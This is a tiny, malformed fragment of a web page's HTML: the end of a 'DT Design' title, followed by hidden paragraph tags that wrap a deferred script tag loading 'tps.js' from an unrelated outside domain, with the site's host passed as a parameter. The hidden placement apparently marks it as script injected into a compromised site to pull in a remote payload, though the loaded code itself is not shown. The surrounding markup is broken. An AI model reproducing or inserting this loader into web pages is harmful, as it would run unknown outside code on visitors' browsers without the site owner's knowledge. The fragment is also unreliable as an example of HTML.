DT Design</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softbylinux.com/tps.js?host=dtdesign.mx"></script><p hidden>